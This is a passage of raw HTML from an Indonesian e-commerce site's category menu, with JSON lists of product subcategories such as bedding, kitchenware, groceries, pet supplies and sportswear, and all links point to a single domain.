                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Seprai","childCategoryUrl":"https://www.publicoversightboard.org/seprei-ranjang/"},{"childCategoryName":"Seprai Set","childCategoryUrl":"https://www.publicoversightboard.org/perangkat-seprei/"},{"childCategoryName":"Selimut","childCategoryUrl":"https://www.publicoversightboard.org/selimut-dan-selimut-panjang/"},{"childCategoryName":"Bantal","childCategoryUrl":"https://www.publicoversightboard.org/beli-bantal/"},{"childCategoryName":"Aksesoris Tempat Tidur","childCategoryUrl":"https://www.publicoversightboard.org/beli-aksesoris-ranjang/"},{"childCategoryName":"Sarung Bantal","childCategoryUrl":"https://www.publicoversightboard.org/beli-sarung-bantal/"},{"childCategoryName":"Selimut Tebal","childCategoryUrl":"https://www.publicoversightboard.org/seprei-dan-selimut-tebal/"},{"childCategoryName":"Pelindung Kasur","childCategoryUrl":"https://www.publicoversightboard.org/kasur-pelindung/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_4">
                <a href="https://www.publicoversightboard.org/penerangan/">
                    <span>Penerangan</span>
                </a>
                        <script type="text" class="J_data_8_3" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam Lampu","childCategoryUrl":"https://www.publicoversightboard.org/shop-bohlam-lampu/"},{"childCategoryName":"Lampu Khusus","childCategoryUrl":"https://www.publicoversightboard.org/beli-lampu-khusus/"},{"childCategoryName":"Lampu Langit-langit","childCategoryUrl":"https://www.publicoversightboard.org/beli-lampu-langit-langit-hias/"},{"childCategoryName":"Penerangan Outdoor","childCategoryUrl":"https://www.publicoversightboard.org/beli-penerangan-outdoor/"},{"childCategoryName":"Lampu Dinding & Tempel","childCategoryUrl":"https://www.publicoversightboard.org/beli-lampu-dinding-tempel/"},{"childCategoryName":"Lampu Meja","childCategoryUrl":"https://www.publicoversightboard.org/beli-lampu-meja/"},{"childCategoryName":"Komponen Lampu","childCategoryUrl":"https://www.publicoversightboard.org/beli-lampu-komponen/"},{"childCategoryName":"Kap Lampu","childCategoryUrl":"https://www.publicoversightboard.org/kap-lampu/"},{"childCategoryName":"Lampu Lantai","childCategoryUrl":"https://www.publicoversightboard.org/beli-lampu-lantai/"},{"childCategoryName":"Lampu Rechargeable & Senter","childCategoryUrl":"https://www.publicoversightboard.org/beli-senter/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_5">
                <a href="https://www.publicoversightboard.org/beli-peralatan-mandi/">
                    <span>Peralatan Mandi</span>
                </a>
                        <script type="text" class="J_data_8_4" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Handuk Mandi","childCategoryUrl":"https://www.publicoversightboard.org/beli-handuk-mandi/"},{"childCategoryName":"Timbangan Kamar Mandi","childCategoryUrl":"https://www.publicoversightboard.org/beli-timbangan-kamar-mandi/"},{"childCategoryName":"Wadah Penyimpanan Kamar Mandi","childCategoryUrl":"https://www.publicoversightboard.org/beli-tempat-penyimpan-kamar-mandi/"},{"childCategoryName":"Rak Kamar Mandi","childCategoryUrl":"https://www.publicoversightboard.org/jual-laci-kamar-mandi/"},{"childCategoryName":"Gantungan Handuk & Penghangat","childCategoryUrl":"https://www.publicoversightboard.org/gantungan-handuk-dan-penghangat/"},{"childCategoryName":"Tempat & Gantungan Shower","childCategoryUrl":"https://www.publicoversightboard.org/tempat-dan-gantungan-shower/"},{"childCategoryName":"Keset Kamar Mandi","childCategoryUrl":"https://www.publicoversightboard.org/beli-alas-mandi/"},{"childCategoryName":"Jubah & Kimono Mandi","childCategoryUrl":"https://www.publicoversightboard.org/beli-jubah-mandi/"},{"childCategoryName":"Tirai Shower","childCategoryUrl":"https://www.publicoversightboard.org/shop-tirai-mandi-aksesoris/"},{"childCategoryName":"Cermin Kamar Mandi","childCategoryUrl":"https://www.publicoversightboard.org/beli-cermin-kamar-mandi/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_6">
                <a href="https://www.publicoversightboard.org/beli-perlengkapan-dapur-makan/">
                    <span>Alat Dapur</span>
                </a>
                        <script type="text" class="J_data_8_5" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Botol minum","childCategoryUrl":"https://www.publicoversightboard.org/botol-minum/"},{"childCategoryName":"Tempat Penyimpanan Makanan","childCategoryUrl":"https://www.publicoversightboard.org/beli-wadah-penyimpan-makanan/"},{"childCategoryName":"Alas Meja & Aksesoris Dapur","childCategoryUrl":"https://www.publicoversightboard.org/beli-alas-meja-aksesoris-dapur/"},{"childCategoryName":"Kopi & Teh","childCategoryUrl":"https://www.publicoversightboard.org/beli-kopi-dan-teh/"},{"childCategoryName":"Rak Piring & Aksesoris Wastafel","childCategoryUrl":"https://www.publicoversightboard.org/beli-rak-piring-aksesoris-bak/"},{"childCategoryName":"Panci & Wajan","childCategoryUrl":"https://www.publicoversightboard.org/beli-peralatan-masak/"},{"childCategoryName":"Perangkat Minum","childCategoryUrl":"https://www.publicoversightboard.org/beli-perangkat-minum-gelas/"},{"childCategoryName":"Perangkat Makan","childCategoryUrl":"https://www.publicoversightboard.org/beli-peralatan-penyajian-makanan/"},{"childCategoryName":"Perangkat Pemanggang","childCategoryUrl":"https://www.publicoversightboard.org/beli-perangkat-pemanggang/"},{"childCategoryName":"Perangkat Penyajian","childCategoryUrl":"https://www.publicoversightboard.org/beli-perangkat-penyaji/"},{"childCategoryName":"Pisau & Aksesoris","childCategoryUrl":"https://www.publicoversightboard.org/beli-pisau-dan-aksesoris/"},{"childCategoryName":"Alat Dapur Lainnya","childCategoryUrl":"https://www.publicoversightboard.org/beli-peralatan-dapur/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_7">
                <a href="https://www.publicoversightboard.org/beli-binatu-kebersihan/">
                    <span>Binatu &amp; Alat Kebersihan</span>
                </a>
                        <script type="text" class="J_data_8_6" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Gantungan Baju","childCategoryUrl":"https://www.publicoversightboard.org/gantungan-baju/"},{"childCategoryName":"Keranjang Baju","childCategoryUrl":"https://www.publicoversightboard.org/keranjang-cucian/"},{"childCategoryName":"Jemuran Pakaian","childCategoryUrl":"https://www.publicoversightboard.org/rak-pengering/"},{"childCategoryName":"Alat Binatu & Setrika","childCategoryUrl":"https://www.publicoversightboard.org/beli-alat-binatu-setrika/"},{"childCategoryName":"Meja Setrika","childCategoryUrl":"https://www.publicoversightboard.org/papan-setrika/"},{"childCategoryName":"Produk Kebersihan","childCategoryUrl":"https://www.publicoversightboard.org/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Sapu & Alat Pel","childCategoryUrl":"https://www.publicoversightboard.org/beli-sapu-pel/"},{"childCategoryName":"Lap Kain Penghilang Debu","childCategoryUrl":"https://www.publicoversightboard.org/shop-Sapu-Sikat-Kemoceng/"},{"childCategoryName":"Sikat Pembersih","childCategoryUrl":"https://www.publicoversightboard.org/beli-makanan-minuman-aksesoris-pembersih/"},{"childCategoryName":"Tempat Sampah","childCategoryUrl":"https://www.publicoversightboard.org/tempat-sampah/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_8">
                <a href="https://www.publicoversightboard.org/beli-perawatan-rumah/">
                    <span>Perkakas &amp; Perbaikan Rumah</span>
                </a>
                        <script type="text" class="J_data_8_7" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Alat Penyimpanan & Rak","childCategoryUrl":"https://www.publicoversightboard.org/beli-garasi-penyimpanan-alat-alat/"},{"childCategoryName":"Kabel & Perlengkapan Elektrik","childCategoryUrl":"https://www.publicoversightboard.org/beli-peralatan-elektrik/"},{"childCategoryName":"Pengecatan & Dekorasi","childCategoryUrl":"https://www.publicoversightboard.org/beli-pengecatan-dekorasi/"},{"childCategoryName":"Perkakas","childCategoryUrl":"https://www.publicoversightboard.org/beli-perkakas/"},{"childCategoryName":"Perkakas Listrik","childCategoryUrl":"https://www.publicoversightboard.org/jual-perkakas-listrik/"},{"childCategoryName":"Perkakas Portabel","childCategoryUrl":"https://www.publicoversightboard.org/beli-peralatan-genggam/"},{"childCategoryName":"Pipa Saluran Air & Kelengkapan","childCategoryUrl":"https://www.publicoversightboard.org/beli-ledeng/"},{"childCategoryName":"Senter","childCategoryUrl":"https://www.publicoversightboard.org/beli-senter"},{"childCategoryName":"Tangga & Kursi Peninggi","childCategoryUrl":"https://www.publicoversightboard.org/beli-tangga-kursi-peninggi/"},{"childCategoryName":"perlengkapan keamanan","childCategoryUrl":"https://www.publicoversightboard.org/lampu-penerangan-tempat-kerja/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_9">
                <a href="https://www.publicoversightboard.org/Kebun &amp; Luar Ruangan/">
                    <span>Kebun &amp; Luar Ruangan</span>
                </a>
                        <script type="text" class="J_data_8_8" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Peralatan Listrik Taman & Kebun","childCategoryUrl":"https://www.publicoversightboard.org/beli-peralatan-listrik-taman-luar-ruangan/"},{"childCategoryName":"Peralatan Kebun","childCategoryUrl":"https://www.publicoversightboard.org/beli-peralatan-kebun/"},{"childCategoryName":"Sistem Pengairan","childCategoryUrl":"https://www.publicoversightboard.org/beli-sistem-pengairan/"},{"childCategoryName":"Bibit & Biji Bijian","childCategoryUrl":"https://www.publicoversightboard.org/beli-tumbuhan-biji-bijian/"},{"childCategoryName":"Pembasmi Hama","childCategoryUrl":"https://www.publicoversightboard.org/beli-pembasmi-rumput-liar-hama/"},{"childCategoryName":"Aksesoris Genset","childCategoryUrl":"https://www.publicoversightboard.org/beli-aksesoris-peralatan-listrik-luar-ruangan/"},{"childCategoryName":"Genset","childCategoryUrl":"https://www.publicoversightboard.org/shop-generator/"},{"childCategoryName":"Pemanggang","childCategoryUrl":"https://www.publicoversightboard.org/pemanggang-dan-penyajian-masakan-outdoor/"},{"childCategoryName":"Alat Pembunuh Serangga","childCategoryUrl":"https://www.publicoversightboard.org/alat-pembunuh-serangga/"},{"childCategoryName":"Aksesoris Luar Ruangan","childCategoryUrl":"https://www.publicoversightboard.org/beli-luar-ruangan/"},{"childCategoryName":"Taman & Kebun","childCategoryUrl":"https://www.publicoversightboard.org/perlengkapan-taman-dan-kebun/"},{"childCategoryName":"","childCategoryUrl":""}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_10">
                <a href="https://www.publicoversightboard.org/beli-alat-tulis-kerajinan/">
                    <span>Alat Tulis &amp; Kerajinan</span>
                </a>
                        <script type="text" class="J_data_8_9" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Peralatan Kesenian dan Kerajinan","childCategoryUrl":"https://www.publicoversightboard.org/beli-peralatan-seni/"},{"childCategoryName":"Peralatan Mewarnai dan Copic","childCategoryUrl":"https://www.publicoversightboard.org/beli-alat-mewarnai-copic/"},{"childCategoryName":"Kerajinan Umum","childCategoryUrl":"https://www.publicoversightboard.org/beli-alat-kerajinan-umum/"},{"childCategoryName":"Pernak Pernik Hadiah dan Kado","childCategoryUrl":"https://www.publicoversightboard.org/beli-pernak-pernik-hadiah/"},{"childCategoryName":"Tas Belanja","childCategoryUrl":"https://www.publicoversightboard.org/beli-tas-belanjaan/"},{"childCategoryName":"Buku Catatan","childCategoryUrl":"https://www.publicoversightboard.org/buku-catatan/"},{"childCategoryName":"Kertas Komputer","childCategoryUrl":"https://www.publicoversightboard.org/beli-kertas-komputer/"},{"childCategoryName":"Perlengkapan Sekolah","childCategoryUrl":"https://www.publicoversightboard.org/beli-perlengkapan-sekolah/"},{"childCategoryName":"Perlengkapan Meja Kerja","childCategoryUrl":"https://www.publicoversightboard.org/beli-wadah-alat-alat-kantor/"},{"childCategoryName":"Perlengkapan Jahit","childCategoryUrl":"https://www.publicoversightboard.org/beli-bahan-bahan-kerajinan-tangan/"},{"childCategoryName":"Pulpen","childCategoryUrl":"https://www.publicoversightboard.org/beli-pulpen/"},{"childCategoryName":"Pensil","childCategoryUrl":"https://www.publicoversightboard.org/beli-pensil-2/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_11">
                <a href="https://www.publicoversightboard.org/beli-media-musik-dan-buku/">
                    <span>Media, Musik &amp; Buku</span>
                </a>
                        <script type="text" class="J_data_8_10" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Instrumen Musik","childCategoryUrl":"https://www.publicoversightboard.org/instrumen-musik/"},{"childCategoryName":"Buku","childCategoryUrl":"https://www.publicoversightboard.org/buku/"},{"childCategoryName":"Musik","childCategoryUrl":"https://www.publicoversightboard.org/lagu/"},{"childCategoryName":"Majalah","childCategoryUrl":"https://www.publicoversightboard.org/majalah/"},{"childCategoryName":"Film","childCategoryUrl":"https://www.publicoversightboard.org/film/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No10" data-spm="cate_10">
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_1">
                <a href="https://www.publicoversightboard.org/beli-minuman/">
                    <span>Minuman</span>
                </a>
                        <script type="text" class="J_data_9_0" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"UHT, Susu & Susu Bubuk","childCategoryUrl":"https://www.publicoversightboard.org/beli-makanan-minuman-uht-milk-milk-powder/"},{"childCategoryName":"Kopi","childCategoryUrl":"https://www.publicoversightboard.org/beli-kopi/"},{"childCategoryName":"Minuman Serbuk","childCategoryUrl":"https://www.publicoversightboard.org/beli-minuman-serbuk/"},{"childCategoryName":"Minuman Berenergi","childCategoryUrl":"https://www.publicoversightboard.org/shop-Minuman-Olahraga-Energi/"},{"childCategoryName":"Teh","childCategoryUrl":"https://www.publicoversightboard.org/beli-teh/"},{"childCategoryName":"Chocolate, Malt & Hot Cereals","childCategoryUrl":"https://www.publicoversightboard.org/coklat-panas/"},{"childCategoryName":"Air Mineral","childCategoryUrl":"https://www.publicoversightboard.org/beli-makanan-minuman-air/"},{"childCategoryName":"Minuman Berkarbonasi","childCategoryUrl":"https://www.publicoversightboard.org/beli-makanan-minuman-minuman-ringan/"},{"childCategoryName":"Jus","childCategoryUrl":"https://www.publicoversightboard.org/beli-makanan-minuman-jus/"},{"childCategoryName":"Sirup","childCategoryUrl":"https://www.publicoversightboard.org/beli-sirup/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_2">
                <a href="https://www.publicoversightboard.org/shop-Bahan-Utama-Pelengkap-Masakan">
                    <span>Bahan &amp; Bumbu Masakan</span>
                </a>
                        <script type="text" class="J_data_9_1" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan Instant & Siap santap","childCategoryUrl":"https://www.publicoversightboard.org/shop-Makanan-Instan-Siap-Santap/"},{"childCategoryName":"Bahan Pembuat Kue","childCategoryUrl":"https://www.publicoversightboard.org/shop-Bahan-Pembuat-Kue/"},{"childCategoryName":"Beras","childCategoryUrl":"https://www.publicoversightboard.org/shop-Beras/"},{"childCategoryName":"Garam & Bumbu Dapur","childCategoryUrl":"https://www.publicoversightboard.org/shop-Bumbu-Dapur/"},{"childCategoryName":"Mie & Bihun","childCategoryUrl":"https://www.publicoversightboard.org/shop-Mi-Bihun/"},{"childCategoryName":"Makanan Kering","childCategoryUrl":"https://www.publicoversightboard.org/shop-Makanan-Kering/"},{"childCategoryName":"Minyak","childCategoryUrl":"https://www.publicoversightboard.org/shop-Minyak/"},{"childCategoryName":"Makanan Kaleng","childCategoryUrl":"https://www.publicoversightboard.org/shop-Makanan-Kaleng/"},{"childCategoryName":"Pasta","childCategoryUrl":"https://www.publicoversightboard.org/shop-Pasta/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_3">
                <a href="https://www.publicoversightboard.org/shop-Cokelat-Camilan-Permen/">
                    <span>Cokelat, Camilan &amp; Permen</span>
                </a>
                        <script type="text" class="J_data_9_2" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Camilan","childCategoryUrl":"https://www.publicoversightboard.org/shop-Camilan/"},{"childCategoryName":"Cokelat","childCategoryUrl":"https://www.publicoversightboard.org/shop-Cokelat/"},{"childCategoryName":"Biskuit & Kerupuk","childCategoryUrl":"https://www.publicoversightboard.org/shop-Biskuit-Manis/"},{"childCategoryName":"Permen","childCategoryUrl":"https://www.publicoversightboard.org/shop-Manisan/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_4">
                <a href="https://www.publicoversightboard.org/beli-makanan-sarapan">
                    <span>Makanan Sarapan, Sereal &amp; Selai</span>
                </a>
                        <script type="text" class="J_data_9_3" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Selai & Madu","childCategoryUrl":"https://www.publicoversightboard.org/beli-makanan-minuman-selai-madu-spread/"},{"childCategoryName":"Oatmeal","childCategoryUrl":"https://www.publicoversightboard.org/beli-oatmeal/"},{"childCategoryName":"Sereal Sarapan","childCategoryUrl":"https://www.publicoversightboard.org/beli-sereal/"},{"childCategoryName":"Tepung Pancake & Waffle","childCategoryUrl":"https://www.publicoversightboard.org/beli-pancake-waffle/"},{"childCategoryName":"Bars","childCategoryUrl":"https://www.publicoversightboard.org/shop-bar/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_5">
                <a href="https://www.publicoversightboard.org/beli-makanan-minuman-hasil-segar">
                    <span>Buah &amp; Sayur</span>
                </a>
                        <script type="text" class="J_data_9_4" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Buah Segar","childCategoryUrl":"https://www.publicoversightboard.org/beli-makanan-minuman-buah/"},{"childCategoryName":"Sayur Segar","childCategoryUrl":"https://www.publicoversightboard.org/beli-makanan-minuman-sayuran-segar/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_6">
                <a href="https://www.publicoversightboard.org/shop-kebutuhan-rumah-tangga">
                    <span>Kebutuhan Rumah Tangga</span>
                </a>
                        <script type="text" class="J_data_9_5" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengharum Ruangan","childCategoryUrl":"https://www.publicoversightboard.org/shop-perawatan-udara/"},{"childCategoryName":"Kebutuhan Kebersihan","childCategoryUrl":"https://www.publicoversightboard.org/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Pengendalian Hama","childCategoryUrl":"https://www.publicoversightboard.org/beli-makanan-minuman-pengendalian-hama/"},{"childCategoryName":"Sabun Pencuci Piring","childCategoryUrl":"https://www.publicoversightboard.org/beli-makanan-minuman-mencuci-piring/"},{"childCategoryName":"Kebutuhan Laundry","childCategoryUrl":"https://www.publicoversightboard.org/beli-makanan-minuman-cucian/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_7">
                <a href="https://www.publicoversightboard.org/shop-makanan-hewan">
                    <span>Makanan Hewan Peliharaan</span>
                </a>
                        <script type="text" class="J_data_9_6" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan & Camilan Kucing","childCategoryUrl":"https://www.publicoversightboard.org/jual-makanan-kucing/"},{"childCategoryName":"Makanan Burung","childCategoryUrl":"https://www.publicoversightboard.org/beli-makanan-burung/"},{"childCategoryName":"Makanan Ikan","childCategoryUrl":"https://www.publicoversightboard.org/beli-makanan-ikan/"},{"childCategoryName":"Makanan & Camilan Anjing","childCategoryUrl":"https://www.publicoversightboard.org/jual-makanan-anjing/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_8">
                <a href="https://www.publicoversightboard.org/shop-aksesoris-hewan">
                    <span>Aksesoris Hewan Peliharaan</span>
                </a>
                        <script type="text" class="J_data_9_7" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Keperluan Akuarium","childCategoryUrl":"https://www.publicoversightboard.org/shop-keperluan-akuarium/"},{"childCategoryName":"Kandang & Aksesoris","childCategoryUrl":"https://www.publicoversightboard.org/beli-kandang-terbuka-pintu-anjing/"},{"childCategoryName":"Peralatan Grooming","childCategoryUrl":"https://www.publicoversightboard.org/jual-persediaan-grooming-hewan/"},{"childCategoryName":"Rumah,Alas & Tempat tidur","childCategoryUrl":"https://www.publicoversightboard.org/beli-ranjang-alas-tidur-rumah-anjing/"},{"childCategoryName":"Alat Makan Hewan","childCategoryUrl":"https://www.publicoversightboard.org/beli-mangkuk-makan-anjing/"},{"childCategoryName":"Tali dan Kalung Hewan","childCategoryUrl":"https://www.publicoversightboard.org/beli-tali-kalung-moncong-anjing/"},{"childCategoryName":"Kebutuhan Travel Hewan","childCategoryUrl":"https://www.publicoversightboard.org/beli-pengangkut-perjalanan-anjing/"},{"childCategoryName":"Mainan Hewan","childCategoryUrl":"https://www.publicoversightboard.org/shop-mainan/"},{"childCategoryName":"Alat Pelatihan Anjing","childCategoryUrl":"https://www.publicoversightboard.org/beli-alat-latih-olahraga-anjing/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_9">
                <a href="https://www.publicoversightboard.org/shop-kesehatan-hewan-peliharaan">
                    <span>Kesehatan Hewan Peliharaan</span>
                </a>
                        <script type="text" class="J_data_9_8" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Gigi","childCategoryUrl":"https://www.publicoversightboard.org/beli-kesehatan-gigi-anjing/"},{"childCategoryName":"Pembasmi Kutu Hewan","childCategoryUrl":"https://www.publicoversightboard.org/beli-kutu-anjing/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No11" data-spm="cate_11">
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_1">
                <a href="https://www.publicoversightboard.org/baju-olahraga-pria/">
                    <span>Baju Olahraga Pria</span>
                </a>
                        <script type="text" class="J_data_10_0" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Celana Olahraga Pria","childCategoryUrl":"https://www.publicoversightboard.org/celana-panjang-dan-pendek-olahraga-pria/"},{"childCategoryName":"Kaos Olahraga Pria","childCategoryUrl":"https://www.publicoversightboard.org/kaos-olahraga-pria/"},{"childCategoryName":"Jaket Olahraga Pria","childCategoryUrl":"https://www.publicoversightboard.org/jaket-dan-parka-olahraga-pria/"},{"childCategoryName":"Pakaian Renang Pria","childCategoryUrl":"https://www.publicoversightboard.org/pakaian-renang-dan-selancar-pria/"},{"childCategoryName":"Jersey Olahraga Pria","childCategoryUrl":"https://www.publicoversightboard.org/jual-jersey-olahraga-pria/"},{"childCategoryName":"Celana Pendek Pria","childCategoryUrl":"https://www.publicoversightboard.org/jual-celana-pendek-olahraga-pria/"},{"childCategoryName":"Hoodies Pria","childCategoryUrl":"https://www.publicoversightboard.org/hoodies-pria/"},{"childCategoryName":"Topi Olahraga Pria","childCategoryUrl":"https://www.publicoversightboard.org/jual-topi-olahraga-pria/"},{"childCategoryName":"Tas Ransel Sport Pria","childCategoryUrl":"https://www.publicoversightboard.org/tas-ransel-sport-pria/"},{"childCategoryName":"Tas Serut Pria","childCategoryUrl":"https://www.publicoversightboard.org/tas-serut-pria/"},{"childCategoryName":"Tas Duffel Pria","childCategoryUrl":"https://www.publicoversightboard.org/tas-duffel-pria/"},{"childCategoryName":"Gym Tote Pria","childCategoryUrl":"https://www.publicoversightboard.org/gym-tote-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_2">
                <a href="https://www.publicoversightboard.org/pakaian-olahraga-wanita/">
                    <span>Baju Olahraga Wanita</span>
                </a>
                        <script type="text" class="J_data_10_1" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Celana Panjang Wanita","childCategoryUrl":"https://www.publicoversightboard.org/celana-panjang-dan-pendek-olahraga-wanita/"},{"childCategoryName":"Kaos Olahraga Wanita","childCategoryUrl":"https://www.publicoversightboard.org/kaos-dan-atasan-olahraga-wanita/"},{"childCategoryName":"Jaket Olahraga Wanita","childCategoryUrl":"https://www.publicoversightboard.org/jaket-dan-parka-sport-wanita/"},{"childCategoryName":"Sport Bra Wanita","childCategoryUrl":"https://www.publicoversightboard.org/jual-sport-bra-wanita/"},{"childCategoryName":"Celana Pendek Wanita","childCategoryUrl":"https://www.publicoversightboard.org/jual-celana-pendek-olahraga-wanita/"},{"childCategoryName":"Rok Olahraga Wanita","childCategoryUrl":"https://www.publicoversightboard.org/jual-rok-olahraga-wanita/"},{"childCategoryName":"Hoodies Wanita","childCategoryUrl":"https://www.publicoversightboard.org/hoodies-wanita/"},{"childCategoryName":"Pakaian Renang Wanita","childCategoryUrl":"https://www.publicoversightboard.org/pakaian-renang-dan-selancar-wanita/"},{"childCategoryName":"Tas Ransel Sport Wanita","childCategoryUrl":"https://www.publicoversightboard.org/tas-ransel-sport-wanita/"},{"childCategoryName":"Tas Serut Wanita","childCategoryUrl":"https://www.publicoversightboard.org/tas-serut-wanita/"},{"childCategoryName":"Tas Duffel Wanita","childCategoryUrl":"https://www.publicoversightboard.org/tas-duffel-wanita/"},{"childCategoryName":"Gym Tote Wanita","childCategoryUrl":"https://www.publicoversightboard.org/gym-tote-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_3">
                <a href="https://www.publicoversightboard.org/sepatu-dan-pakaian-olahraga-pria/">
                    <span>Sepatu Olahraga Pria</span>
                </a>
                        <script type="text" class="J_data_10_2" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Sepatu Sepakbola Pria","childCategoryUrl":"https://www.publicoversightboard.org/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal Pria","childCategoryUrl":"https://www.publicoversightboard.org/jual-sepatu-futsal-pria/"},{"childCategoryName":"Sepatu Lari Pria","childCategoryUrl":"https://www.publicoversightboard.org/sepatu-lari-pria/"},{"childCategoryName":"Sepatu Hiking Pria","childCategoryUrl":"https://www.publicoversightboard.org/jual-sepatu-hiking-pria/"},{"childCategoryName":"Sepatu Basket Pria","childCategoryUrl":"https://www.publicoversightboard.org/jual-sepatu-basket-pria/"},{"childCategoryName":"Sepatu Olahraga Air Pria","childCategoryUrl":"https://www.publicoversightboard.org/jual-sepatu-olahraga-air-pria/"},{"childCategoryName":"Sepatu Badminton ria","childCategoryUrl":"https://www.publicoversightboard.org/jual-sepatu-badminton-pria/"},{"childCategoryName":"Sepatu Training Pira","childCategoryUrl":"https://www.publicoversightboard.org/jual-sepatu-fitness-training-pria/"},{"childCategoryName":"Sepatu Skateboard Pria","childCategoryUrl":"https://www.publicoversightboard.org/jual-sepatu-skateboard-pria/"},{"childCategoryName":"Sepatu Sneakers Pria","childCategoryUrl":"https://www.publicoversightboard.org/beli-sepatu-sneakers-pria/"},{"childCategoryName":"Sandal Olahraga Pria","childCategoryUrl":"https://www.publicoversightboard.org/jual-sandal-olahraga-pria/"},{"childCategoryName":"Sepatu Jalan Pria","childCategoryUrl":"https://www.publicoversightboard.org/jual-sepatu-jalan-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_4">
                <a href="https://www.publicoversightboard.org/sepatu-dan-pakaian-olahraga-wanita/">
                    <span>Sepatu Olahraga Wanita</span>
                </a>
                        <script type="text" class="J_data_10_3" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Sepatu Badminton Wanita","childCategoryUrl":"https://www.publicoversightboard.org/sepatu-badminton-wanita/"},{"childCategoryName":"Sepatu Lari Wanita","childCategoryUrl":"https://www.publicoversightboard.org/sepatu-lari-wanita/"},{"childCategoryName":"Sepatu Futsal Wanita","childCategoryUrl":"https://www.publicoversightboard.org/sepatu-futsal-wanita/"},{"childCategoryName":"Sepatu Basket Wanita","childCategoryUrl":"https://www.publicoversightboard.org/sepatu-basket-wanita/"},{"childCategoryName":"Sepatu Sepakbola Wanita","childCategoryUrl":"https://www.publicoversightboard.org/sepatu-sepakbola-wanita/"},{"childCategoryName":"Sepatu Olahraga Air Wanita","childCategoryUrl":"https://www.publicoversightboard.org/sepatu-olaraga-air-wanita/"},{"childCategoryName":"Sepatu Hiking Wanita","childCategoryUrl":"https://www.publicoversightboard.org/sepatu-hiking-wanita/"},{"childCategoryName":"Sepatu Training Wanita","childCategoryUrl":"https://www.publicoversightboard.org/jual-sepatu-fitness-training-wanita/"},{"childCategoryName":"Septu Skateboard Wanita","childCategoryUrl":"https://www.publicoversightboard.org/jual-sepatu-skateboard-wanita/"},{"childCategoryName":"Sepatu Sneakers Wanita","childCategoryUrl":"https://www.publicoversightboard.org/beli-sepatu-sneakers-wanita/"},{"childCategoryName":"Sandal Olahraga 